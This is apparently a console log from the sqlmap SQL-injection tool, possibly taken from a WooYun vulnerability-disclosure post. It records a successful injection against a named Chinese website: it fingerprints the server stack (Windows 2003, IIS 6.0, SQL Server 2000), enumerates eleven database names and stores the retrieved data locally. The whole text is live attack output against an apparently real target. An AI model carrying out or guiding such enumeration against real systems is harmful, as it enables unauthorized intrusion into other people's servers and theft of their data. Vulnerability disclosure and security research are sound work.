 [13:46:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:46:18] [INFO] fetching database names
[13:46:18] [INFO] heuristics detected web page charset 'GB2312'
[13:46:18] [WARNING] the SQL query provided does not return any output
[13:46:19] [WARNING] the SQL query provided does not return any output
[13:46:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:46:19] [INFO] fetching number of databases
[13:46:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:46:19] [INFO] retrieved:
[13:46:19] [ERROR] unable to retrieve the number of databases
available databases [11]:
[*] 360DKH
[*] dwqtxgroup
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] qtxgroup
[*] tempdb
[*] zdt_nx_qlv_co_database
[*] zdt_nx_qlv_dj_database
[13:46:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[13:46:20] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\www.zdtnx.com.cn'
www.wooyun.org